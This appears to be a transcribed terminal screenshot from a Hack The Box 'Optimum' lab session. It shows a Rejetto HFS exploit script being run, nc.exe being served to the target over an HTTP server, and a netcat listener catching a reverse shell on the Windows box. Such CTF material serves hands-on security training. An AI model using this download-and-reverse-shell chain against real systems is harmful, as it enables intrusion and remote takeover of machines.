 manish@kali: ~/boxes/windows/htb/optimum/exploit
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ vim rejetto.py
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ ls
nc.exe  rejetto.py  rejjettoBOF.py
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ python rejjettoBOF.py 10.10.10.8 80
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ vim rejjettoBOF.py
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ python rejjettoBOF.py 10.10.10.8 80
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ ls
nc.exe  rejetto.py  rejjettoBOF.py
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [22/Aug/2020 09:15:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Aug/2020 09:15:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Aug/2020 09:15:26] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [22/Aug/2020 09:15:26] "GET /nc.exe HTTP/1.1" 200 -
┌──(manish㉿kali)-[~/…/windows/htb/optimum/exploit]
└──╼ $ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.8] 49170
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
[optimum] 0:zsh*
"kali" 09:16 22-Aug-20